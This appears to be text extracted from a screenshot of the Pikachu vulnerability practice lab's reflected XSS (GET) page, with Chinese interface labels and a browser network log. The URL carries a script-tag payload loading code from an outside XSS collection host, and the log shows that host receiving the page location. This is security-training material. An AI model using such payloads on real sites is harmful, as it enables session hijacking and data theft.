 192.168.0.115/06/vul/xss/xss_reflected_get.php?message=<script src=http://www.xss123.com/Pc1Ugp?1623757975>
火狐官方站点 新手上路 常用网址
Pikachu 漏洞练习平台 pika~pika~
系统介绍
xss > 反射型xss(get)
暴力破解
Which NBA player do you like?
Cross-Site Scripting
submit
who is ,i don't care!
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
过滤 URL 所有 HTML CSS JS XHR 字体
状态 方法 域名 文件 发起者 类
200 GET 192.168.0.115 jquery.flot.resize.min.js script js
200 GET 192.168.0.115 ace-elements.min.js script js
200 GET 192.168.0.115 ace.min.js script js
302 GET www.xss123.com index.php?do=api&id=Pc1Ugp&location=http://192.168.0.115/06/vul/xss/xss_reflected_get.php?message=%3Csc Pc1Ugp:1 (img) ht
GET 192.168.0.115 favicon.ico FaviconLoader.jsm:191 (img) ht